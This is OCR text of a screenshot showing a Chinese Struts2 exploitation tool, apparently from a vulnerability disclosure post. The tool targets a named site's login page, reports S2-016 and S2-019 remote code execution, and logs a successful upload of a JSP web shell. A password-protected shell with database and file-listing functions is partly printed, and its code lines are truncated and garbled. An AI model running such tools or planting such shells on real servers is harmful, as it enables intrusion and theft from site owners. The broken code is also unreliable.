 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://bssfj.czbanbantong.com/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="zhangsan";
String EC(String s,String c)throws Exception{return
Connection GC(String s)throws Exception{String[] x= )).newInstance
();
Connection c=DriverManager.getConnection(x[1].trim turn c;}
void AA(StringBuffer sb)throws Exception{File r[]= append(r
[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i] pend(l
[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
存在Struts2远程代码执行漏洞-编号S-016
确定
上传文件成功,请手工访问验证........----2015/11/22 11:36:34
正在获取Web信息，请稍等片刻........----2015/11/22 11:46:56
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/11/22 11:46:57
获取Web信息完毕......----2015/11/22 11:46:57
正在获取Web信息，请稍等片刻........----2015/11/22 11:51:41
www.wooyun.org